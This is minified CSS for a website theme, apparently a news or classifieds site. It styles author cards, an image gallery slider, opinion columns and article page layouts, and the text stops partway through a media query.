.myfricktwoo__author-avatar{width:46px;height:46px;border-radius:23px;background-color:#fe5f55;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:14px}#bords-single .sidebar .myfricktwoo__author-avatar .icon__user{width:24px;height:24px;fill:none}#bords-single .sidebar .myfricktwoo__author-name{max-width:159px;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2f3d57}#bords-single .sidebar .myfricktwoo__author-contacts{margin-bottom:20px}#bords-single .sidebar .myfricktwoo__author-contacts-title{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-bottom:5px}#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:320px) and (max-width:575px){#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:530px}}@media (min-width:576px) and (max-width:767px){#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:530px}}@media (min-width:768px) and (max-width:991px){#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:530px}}@media (min-width:992px) and (max-width:1199px){#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:530px}}#bords-single .sidebar .myfricktwoo__author-phone{display:block;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){#bords-single .sidebar .myfricktwoo__author-phone{margin-right:20px}}@media (min-width:576px) and (max-width:767px){#bords-single .sidebar .myfricktwoo__author-phone{margin-right:20px}}@media (min-width:768px) and (max-width:991px){#bords-single .sidebar .myfricktwoo__author-phone{margin-right:20px}}@media (min-width:992px) and (max-width:1199px){#bords-single .sidebar .myfricktwoo__author-phone{margin-right:20px}}#bords-single .sidebar .myfricktwoo__author-site{display:block;font-weight:400;font-size:16px;line-height:22px;text-decoration:underline;color:#15be9c}@media (min-width:992px) and (max-width:1199px){#bords-single .myfricktwoo__card .myfricktwoo__card-img{height:249px}}#bords-single .button__more-ads{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:36px;font-weight:400;font-size:14px;color:#2f3d57;border:1px solid #23cea5;border-radius:18px}#bords-single .button__more-ads:focus,#bords-single .button__more-ads:hover{background-color:#23cea5;border:none;color:#fff}#bords-single .button__more-ads_inner{width:309px;height:46px;font-size:16px;line-height:22px;border-radius:23px;margin-bottom:10px;border:1px solid #fe5f55}@media (min-width:320px) and (max-width:575px){#bords-single .button__more-ads{width:100%}}@media (min-width:576px) and (max-width:767px){#bords-single .button__more-ads{width:260px}}@media (min-width:768px) and (max-width:991px){#bords-single .button__more-ads{width:260px}}@media (min-width:992px) and (max-width:1199px){#bords-single .button__more-ads{width:260px}}#bords-single .section-title{font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-top:40px;margin-bottom:20px}@media (min-width:768px) and (max-width:991px){#bords-single .section-title{margin-top:15px}}.myfricktwoo-infoblock{display:block;width:100%;background-color:#eff1f3;border:2px solid #d0d9e4;border-radius:15px;padding:20px;margin-top:10px;margin-bottom:30px}.myfricktwoo-infoblock__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#fe5f55}.myfricktwoo-infoblock__title .icon_myfricktwoo-info{min-width:36px;width:36px;height:36px;margin-right:10px}.myfricktwoo-infoblock__title .icon_myfricktwoo-info svg{fill:#fe5f55}.myfricktwoo-infoblock__text{font-style:normal;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}.myfricktwoo-infoblock__link{color:#15be9c;display:inline-block}@media (min-width:320px) and (max-width:575px){.myfricktwoo-infoblock__link{margin-top:10px;margin-bottom:10px;display:inline-block}}.v-gallary-slider{position:relative;width:100%;max-width:960px;height:624px;margin-bottom:15px;background-color:#eff1f3;border-radius:15px;overflow:hidden;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider{width:100%;max-height:246px;margin:10px auto;padding-bottom:10px}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider{width:100%;max-height:467px}}@media (min-width:768px) and (max-width:991px){.v-gallary-slider{height:550px}}.v-gallary-slider .swiper-container{width:100%;height:484px;margin-top:auto;margin-bottom:auto}.v-gallary-slider .v-gallary-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .v-gallary-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.v-gallary-slider .swiper-slide{background-size:cover;background-position:center}.v-gallary-slider .gallery-left{width:850px;height:624px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .gallery-left{width:100%;height:192px}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .gallery-left{width:100%;height:378px}}@media (min-width:768px) and (max-width:991px){.v-gallary-slider .gallery-left{width:100%;height:550px}}@media (min-width:1200px) and (max-width:1350px){.v-gallary-slider .gallery-left{width:100%}}.v-gallary-slider .icon__fullscreen{position:absolute;right:20px;bottom:20px;width:36px;height:36px;background-image:url(/img/icons/icon-fullscreen.svg);background-repeat:no-repeat;background-position:center center;background-size:24px 24px;background-color:rgba(28,34,55,.8);border-radius:6px;z-index:100}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .icon__fullscreen{width:24px;height:24px;background-size:16px 16px;border-radius:6px;right:10px;bottom:10px}}.v-gallary-slider .gallery-thumbs-right{width:110px;height:484px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 15px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .gallery-thumbs-right{width:190px;padding:10px 0}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .gallery-thumbs-right{width:75.5%;height:91px;padding:10px 0}}@media (min-width:768px) and (max-width:991px){.v-gallary-slider .gallery-thumbs-right{width:115px;height:425px}}@media (min-width:1200px) and (max-width:1350px){.v-gallary-slider .gallery-thumbs-right{width:122px}}.v-gallary-slider .gallery-thumbs-right .swiper-slide{width:80px;height:59px!important;border:2x solid #eff1f3;cursor:pointer;margin-bottom:11px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .gallery-thumbs-right .swiper-slide{width:46px!important;height:34px!important}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .gallery-thumbs-right .swiper-slide{height:71px!important}}@media (min-width:768px) and (max-width:991px){.v-gallary-slider .gallery-thumbs-right .swiper-slide{width:72px;height:50px!important}}.v-gallary-slider .gallery-thumbs-right .swiper-slide-thumb-active{border:2px solid #fe5f55}.v-gallary-slider .v-gallary-next,.v-gallary-slider .v-gallary-prev{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border:1px solid #a0aaba;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:33.5px;outline:0}.v-gallary-slider .v-gallary-next:hover,.v-gallary-slider .v-gallary-prev:hover{border:1px solid #fe5f55}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-next,.v-gallary-slider .v-gallary-prev{width:20px;height:20px;bottom:17px}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .v-gallary-next,.v-gallary-slider .v-gallary-prev{bottom:17px}}.v-gallary-slider .v-gallary-prev{top:38px;left:auto;right:33px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-prev{top:auto;bottom:14px;left:10px}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .v-gallary-prev{top:auto;bottom:17px;left:10px}}@media (min-width:768px) and (max-width:991px){.v-gallary-slider .v-gallary-prev{top:30px;left:auto;right:30px}}.v-gallary-slider .v-gallary-next{top:auto;bottom:14px;right:33px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-next{right:10px}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .v-gallary-next{bottom:17px;right:10px}}@media (min-width:768px) and (max-width:991px){.v-gallary-slider .v-gallary-next{bottom:10px;right:30px}}.v-gallary-slider .v-gallary-next::after{content:"";display:block;background-image:url(/img/icons/icon-arrow-right.svg);background-repeat:no-repeat;width:16px;height:16px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-next::after{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .v-gallary-next::after{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.v-gallary-slider .v-gallary-prev::after{content:"";display:block;background-image:url(/img/icons/icon-arrow-right.svg);background-repeat:no-repeat;background-size:16px 16px;width:16px;height:16px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-prev::after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}}@media (min-width:576px) and (max-width:767px){.v-gallary-slider .v-gallary-prev::after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .v-gallary-next::after,.v-gallary-slider .v-gallary-prev::after{background-size:12px 12px;width:12px;height:12px}}#opinions{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#opinions{padding-top:5px;margin-bottom:35px}}@media (min-width:576px) and (max-width:767px){#opinions{padding-top:5px;margin-bottom:35px}}@media (min-width:768px) and (max-width:991px){#opinions{padding-top:5px;margin-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#opinions{padding-top:5px;margin-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#opinions{padding-top:5px;margin-bottom:35px}}#opinions .opinions__header{margin-top:15px;margin-bottom:5px}#opinions .opinions__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0}@media (min-width:320px) and (max-width:575px){#opinions .opinions__title{font-size:38px;line-height:46px}}#opinions .opinion{width:100%;min-height:490px;background-color:#eff1f3;border-radius:10px;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#opinions .opinion{min-height:300px}}@media (min-width:576px) and (max-width:767px){#opinions .opinion{min-height:300px}}@media (min-width:768px) and (max-width:991px){#opinions .opinion{min-height:410px}}@media (min-width:992px) and (max-width:1199px){#opinions .opinion{min-height:452px}}@media (min-width:1200px) and (max-width:1350px){#opinions .opinion{min-height:512px}}#opinions .opinion .author{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#d0d9e4;width:100%;min-height:118px;border-radius:10px 10px 0 0;padding:20px 20px 30px;position:relative}@media (min-width:576px) and (max-width:767px){#opinions .opinion .author{min-height:108px;padding-bottom:20px}}@media (min-width:768px) and (max-width:991px){#opinions .opinion .author{min-height:108px;padding-bottom:20px}}@media (min-width:992px) and (max-width:1199px){#opinions .opinion .author{min-height:108px;padding-bottom:20px}}@media (min-width:1200px) and (max-width:1350px){#opinions .opinion .author{min-height:108px;padding-bottom:20px}}#opinions .opinion .author::before{content:"";display:block;position:absolute;width:30px;height:30px;background-color:#d0d9e4;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;left:37px;top:auto;bottom:-15px}#opinions .opinion .author__photo{width:100%;max-width:66px;height:66px;border-radius:33px;background-color:#c4c4c4;overflow:hidden;margin-right:10px;-webkit-filter:grayscale(100%);filter:grayscale(100%)}#opinions .opinion .author__photo-img{min-width:66px;width:66px;height:66px;border-radius:33px;-webkit-filter:grayscale(100%);filter:grayscale(100%)}#opinions .opinion .author__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;max-width:184px}@media (min-width:320px) and (max-width:575px){#opinions .opinion .author__info{max-width:400px}}@media (min-width:576px) and (max-width:767px){#opinions .opinion .author__info{max-width:400px}}@media (min-width:768px) and (max-width:991px){#opinions .opinion .author__info{max-width:400px}}@media (min-width:992px) and (max-width:1199px){#opinions .opinion .author__info{max-width:400px}}@media (min-width:1200px) and (max-width:1350px){#opinions .opinion .author__info{max-width:400px}}#opinions .opinion .author__full-name{font-family:Roboto,sans-serif;font-weight:700;font-size:14px;line-height:18px;color:#2f3d57;margin-bottom:3px}#opinions .opinion .author__full-name:hover{text-decoration:underline}#opinions .opinion .author__desc{font-weight:400;font-size:12px;line-height:16px;color:#758291}#opinions .opinion .opinion__content{width:100%;padding:30px 20px 20px}#opinions .opinion .opinion__content-head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}#opinions .opinion .opinion__content-published{font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-right:14px}@media (min-width:320px) and (max-width:575px){#opinions .opinion .opinion__content-published{font-size:14px;line-height:19px}}#opinions .opinion .opinion__content-views{display:-webkit-box;display:-ms-flexbox;display:flex}#opinions .opinion .opinion__content-views .icon__views{width:16px;height:16px;fill:#758291;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px);margin-right:4px}@media (min-width:320px) and (max-width:575px){#opinions .opinion .opinion__content-views .icon__views{-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}}#opinions .opinion .opinion__content-views .view__number{font-weight:400;font-size:16px;line-height:22px;color:#758291}@media (min-width:320px) and (max-width:575px){#opinions .opinion .opinion__content-views .view__number{font-size:14px;line-height:19px}}#opinions .opinion .opinion__content-title{display:block;width:100%;font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#15be9c;margin-bottom:10px}#opinions .opinion .opinion__content-title:hover{text-decoration:underline}#opinions .opinion .opinion__content-text{width:100%;font-style:italic;font-weight:400;font-size:14px;line-height:19px;color:#2f3d57}#opinions .become-author{width:100%;background-color:#eff1f3;border:2px solid #d0d9e4;border-radius:15px;padding:20px;margin-bottom:15px}#opinions .become-author__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#fe5f55}#opinions .become-author__title .icon__author{width:36px;height:36px;margin-right:10px}#opinions .become-author__text{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}#opinions .become-author__link{color:#15be9c}@media (min-width:320px) and (max-width:575px){#opinions .become-author__link{margin-top:10px;margin-bottom:10px;display:block}}#opinion-single{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#opinion-single{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#opinion-single{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#opinion-single{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#opinion-single{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single{padding-top:5px;padding-bottom:35px}}#opinion-single .pink{color:#758291}#opinion-single h1,#opinion-single h2,#opinion-single h3,#opinion-single h4,#opinion-single h5,#opinion-single h6{font-family:Roboto,sans-serif;font-weight:700;color:#2f3d57}#opinion-single h1{font-size:38px;line-height:42px;color:#2f3d57;margin:0}@media (min-width:320px) and (max-width:575px){#opinion-single h1{font-size:22px;line-height:27px;margin:0;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#opinion-single h1{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){#opinion-single h1{font-size:28px;line-height:36px}}#opinion-single h2{font-size:24px;line-height:29px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#opinion-single h2{font-size:22px;line-height:27px;margin-bottom:20px}}#opinion-single h3{font-size:28px;line-height:34px;margin-bottom:20px}#opinion-single h4{font-size:24px;line-height:29px;margin-bottom:20px}#opinion-single h5{font-size:22px;line-height:27px;margin-bottom:20px}#opinion-single h6{font-size:18px;line-height:22px;margin-bottom:20px}#opinion-single iframe{display:block;width:100%;max-width:100%}#opinion-single ul{display:block;padding-left:20px;list-style-type:disc;margin-top:10px;margin-bottom:20px}#opinion-single ul>li{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;position:relative;left:20px;padding-right:20px;margin-top:7px;margin-bottom:7px}#opinion-single ul>li::marker{color:#fe5f55}#opinion-single .content{margin-top:15px}#opinion-single .content .article__title{margin-bottom:20px}#opinion-single .content .article__content .article__info{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__info{margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .article__info{margin-bottom:20px}}#opinion-single .content .article__content .article__info-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:20px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__info .article__social{margin-top:10px}}#opinion-single .content .article__content .article__info .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#opinion-single .content .article__content .article__info .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}#opinion-single .content .article__content .article__info .article__social .soc__media-mark{font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-right:10px}#opinion-single .content .article__content .article__info .soc__item{background-color:transparent;margin-right:10px}#opinion-single .content .article__content .article__info .soc__item:last-child{margin-right:0}#opinion-single .content .article__content .article__info .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}#opinion-single .content .article__content .article__info .soc__link .icon__facebook{width:24px;height:24px;fill:#657395}#opinion-single .content .article__content .article__info .soc__link .icon__tele{width:24px;height:24px;fill:#657395}#opinion-single .content .article__content .article__info .soc__link .icon__tw{width:24px;height:24px;fill:#657395}#opinion-single .content .article__content .article__info .soc__link:hover{background-color:#23cea5}#opinion-single .content .article__content .article__info .soc__link:hover .icon__facebook,#opinion-single .content .article__content .article__info .soc__link:hover .icon__tele,#opinion-single .content .article__content .article__info .soc__link:hover .icon__tw{fill:#fff}#opinion-single .content .article__content .article__icon-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:2px 15px;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;color:#fff;text-transform:none;background-color:#fe5f55;border-radius:6px;margin-right:20px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__icon-top{font-size:16px;line-height:20px;margin-bottom:8px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__icon-top{font-size:16px;line-height:20px;margin-bottom:8px}}#opinion-single .content .article__content .article__published{font-weight:400;font-size:16px;line-height:22px; color:#758291;margin-right:20px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__published{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__published{font-size:16px;line-height:22px}}#opinion-single .content .article__content .article__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#opinion-single .content .article__content .article__views .icon__views{width:20px;height:20px;margin-right:10px;fill:#758291}#opinion-single .content .article__content .article__views .view__number{font-weight:400;font-size:18px;line-height:25px;color:#758291}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__views .view__number{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__views .view__number{font-size:16px;line-height:22px}}#opinion-single .content .article__content .article__author-info{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}@media (min-width:1200px) and (max-width:1350px){#opinion-single .content .article__content .article__author-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}#opinion-single .content .article__content .article__author-info .author__photo{min-width:190px;height:190px;border-radius:90px;overflow:hidden;margin-right:30px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__author-info .author__photo{min-width:115px;height:115px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single .content .article__content .article__author-info .author__photo{margin-bottom:20px}}#opinion-single .content .article__content .article__author-info .author__photo-img{width:190px;height:190px;border-radius:90px;overflow:hidden;background-color:#c4c4c4;-webkit-filter:grayscale(100%);filter:grayscale(100%)}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__author-info .author__photo-img{width:115px;height:115px}}#opinion-single .content .article__content .article__author-info .author__full-name{width:100%;min-width:189px;min-height:22px;font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#15be9c;margin-bottom:7px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__author-info .author__full-name{max-width:100%;min-width:115px;min-height:16px;font-size:16px;line-height:20px;margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__author-info .author__full-name{max-width:515px;min-height:22px}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .article__author-info .author__full-name{max-width:515px;min-height:22px}}@media (min-width:992px) and (max-width:1199px){#opinion-single .content .article__content .article__author-info .author__full-name{max-width:515px;min-height:22px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single .content .article__content .article__author-info .author__full-name{max-width:515px;min-height:22px}}#opinion-single .content .article__content .article__author-info .author__desc{min-width:190px;min-height:14px;font-weight:400;font-size:14px;line-height:19px;color:#657395}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__author-info .author__desc{max-width:100%;min-width:115px;min-height:12px;font-size:12px;line-height:16px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__author-info .author__desc{max-width:515px}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .article__author-info .author__desc{max-width:515px}}@media (min-width:992px) and (max-width:1199px){#opinion-single .content .article__content .article__author-info .author__desc{max-width:515px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single .content .article__content .article__author-info .author__desc{max-width:515px}}#opinion-single .content .article__content .article__subtitle{margin-bottom:40px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__subtitle{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__subtitle{width:100%;margin-bottom:20px}}#opinion-single .content .article__content .article__subtitle p{text-align:left;font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2f3d57;text-align:left}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__subtitle p{font-size:18px;line-height:22px;margin-bottom:0}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__subtitle p{font-size:18px;line-height:22px;margin-bottom:0}}#opinion-single .content .article__content .article__subtitle a{font-family:Roboto,sans-serif;font-weight:700;font-size:inherit;line-height:inherit;color:#fe5f55;-webkit-text-decoration-line:underline;text-decoration-line:underline}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__subtitle a{font-size:16px;line-height:20px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__subtitle a{font-size:16px;line-height:20px}}#opinion-single .content .article__content .article__subtitle a:hover{-webkit-text-decoration-line:none;text-decoration-line:none}#opinion-single .content .article__content .article__content-head{display:-webkit-box;display:-ms-flexbox;display:flex}#opinion-single .content .article__content .article__content-img{float:right;width:520px;height:416px;margin-left:30px;margin-bottom:26px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}}#opinion-single .content .article__content .article__content-img_wrap{overflow:hidden;background-color:#d0d9e4;border-radius:15px;margin-bottom:12px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px;margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px;margin-bottom:10px}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px}}@media (min-width:992px) and (max-width:1199px){#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px}}@media (min-width:1200px) and (max-width:1350px){#opinion-single .content .article__content .article__content-img_wrap{border-radius:10px}}#opinion-single .content .article__content .article__content-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#opinion-single .content .article__content .article__content-img-info{font-style:italic;font-weight:400;font-size:16px;line-height:22px;color:#758291;text-align:right}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .article__content-img-info{font-size:16px;line-height:22px;text-align:center}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .article__content-img-info{text-align:center}}@media (min-width:768px) and (max-width:991px){#opinion-single .content .article__content .article__content-img-info{text-align:center}}@media (min-width:992px) and (max-width:1199px){#opinion-single .content .article__content .article__content-img-info{text-align:center}}#opinion-single .content .article__content .media__also-link{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;min-height:55px;background:#eff1f3;border-radius:10px;padding:15px 20px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__also-link{height:auto}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__also-link{height:auto}}#opinion-single .content .article__content .media__also-link-prefix{font-weight:700;font-size:18px;line-height:25px;color:#2f3d57;margin-right:4px}#opinion-single .content .article__content .media__also-link-title{font-weight:700;font-size:18px;line-height:25px;color:#fe5f55;text-decoration:underline}#opinion-single .content .article__content blockquote{display:block;background-color:#eff1f3;background-image:url(/img/icons/icon-union.svg);background-position:right 30px bottom 30px;background-repeat:no-repeat;border-radius:10px;padding:30px;margin-bottom:30px}#opinion-single .content .article__content blockquote p{font-weight:400;font-size:18px;line-height:25px;margin-top:0;margin-bottom:20px}#opinion-single .content .article__content blockquote a{display:block;font-weight:400;font-size:16px;line-height:22px;color:#657395}#opinion-single .content .article__content blockquote a:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}#opinion-single .content .article__content .media__also-read{float:left;width:300px;min-height:291px;background-color:#eff1f3;border-radius:10px;padding:0;margin-right:30px;margin-bottom:52px}#opinion-single .content .article__content .media__also-read .opinion{margin-top:0}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__also-read{width:100%;min-height:auto;margin-right:0;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){#opinion-single .content .article__content .media__also-read{width:100%;min-height:auto;margin-right:0;margin-bottom:30px}}#opinion-single .content .article__content .media__also-read .media__also-read-prefix{font-weight:700;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}#opinion-single .content .article__content .media__also-read .opinion{width:100%;min-height:auto}#opinion-single .content .article__content .media__also-read .opinion__prefix{font-weight:700;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}#opinion-single .content .article__content .media__also-read .opinion .author{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:15px 20px 0;min-height:160px}#opinion-single .content .article__content .media__also-read .opinion .author__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:140px}@media (min-width:320px) and (max-width:575px){#opinion-single .content .article__content .media__also-read .opinion .author__info{max-width:500px}}@media (min-width:576px) and 